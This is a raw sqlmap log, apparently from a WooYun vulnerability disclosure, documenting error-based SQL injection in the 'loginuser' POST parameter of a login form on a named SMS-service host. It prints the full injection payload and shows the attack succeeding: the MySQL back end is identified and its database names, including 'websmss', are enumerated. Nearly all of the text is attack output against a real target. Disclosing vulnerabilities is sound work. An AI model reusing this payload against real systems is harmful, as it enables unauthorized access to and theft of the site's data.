 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:27:34
[13:27:34] [INFO] parsing HTTP request from '5.txt'
[13:27:34] [INFO] resuming back-end DBMS 'mysql'
[13:27:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: loginuser (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: dotype=check&loginuser=admin' AND (SELECT 8829 FROM(SELECT COUNT(*)
,CONCAT(0x7171716b71,(SELECT (ELT(8829=8829,1))),0x7170627071,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'EbDl'='EbDl&loginpswd
=admin&qq=
---
[13:27:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[13:27:35] [INFO] fetching database names
[13:27:35] [INFO] the SQL query used returns 2 entries
[13:27:35] [INFO] resumed: information_schema
[13:27:35] [INFO] resumed: websmss
available databases [2]:
[*] information_schema
[*] websmss
[13:27:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\sms.iddsms.com'
[*] shutting down at 13:27:35
www.wooyun.org